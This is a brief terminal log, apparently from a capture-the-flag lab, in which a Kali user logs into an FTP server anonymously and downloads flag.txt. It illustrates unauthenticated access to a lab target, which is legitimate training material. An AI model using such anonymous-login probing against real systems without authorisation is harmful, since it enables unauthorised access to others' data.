 Trash
┌──(root㉿kali)-[/home/glasses]
└─# ftp 10.129.233.176
Connected to 10.129.233.176.
220 (vsFTPd 3.0.3)
Name (10.129.233.176:glasses): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||8751|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> ls
229 Entering Extended Passive Mode (|||56280|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||43813|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |********************************|    32      139.50 KiB/s    00:00 ETA
226 Transfer complete.